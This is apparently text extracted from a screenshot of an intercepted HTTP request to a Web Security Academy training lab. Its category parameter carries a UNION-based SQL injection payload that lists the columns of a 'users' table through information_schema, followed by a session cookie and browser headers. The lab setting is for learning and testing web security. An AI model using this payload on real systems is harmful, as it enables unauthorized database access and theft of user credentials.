 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'UNION+SELECT+NULL,column_name+FROM+information_schema.columns+WHERE+
table_name='users'-- HTTP/2
2 Host: 0ad1006904b221c78239974c00ff0047.web-security-academy.net
3 Cookie: session=Jba5zjfNBOs8ENGX3oVFCa1lmowMMJ8X
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"